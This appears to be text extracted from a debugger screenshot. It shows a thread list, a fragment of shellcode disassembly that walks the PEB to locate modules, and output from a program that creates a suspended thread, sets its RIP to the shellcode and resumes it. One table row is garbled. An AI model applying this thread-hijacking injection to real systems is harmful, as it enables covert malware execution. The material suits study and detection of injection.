 Number ID Entry TEB RIP
Main 31384 00007FF6560117A0 0000005240065000 00007FFEEC4ED574
4 11384 00007FF656011000 000000524006D000 00007FFEEC4ED5D4
2 13780 00007FFEEC49D110 0000005240069000 00007FFEEC4F0F84
1 22984 00007FFEEC49D110 0000005240067000 00007FFEEC4F0F84
3 2140 00007FFEEC 00007FF656011000 <creation.shellcode> C4F0F84
cld
and rsp,FFFFFFFFFFFFFFF0
call creation.7FF6560110D6
push r9
push r8
push rdx
push rcx
xor rdx,rdx
push rsi
mov rdx,qword ptr gs:[rdx+60]
mov rdx,qword ptr ds:[rdx+18]
mov rdx,qword ptr ds:[rdx+20]
xor r9,r9
movzx rcx,word ptr ds:[rdx+4A]
mov rsi,qword ptr ds:[rdx+50]
xor rax,rax
lodsb
cmp al,61
jl creation.7FF656011037
sub al,20
C:\Users\Admin\Desktop\wip\x64\Release\Creation.exe
Created suspended thread, id: 11384
Set RIP to 0x00007FF656011000
Resumed execution in thread (11384)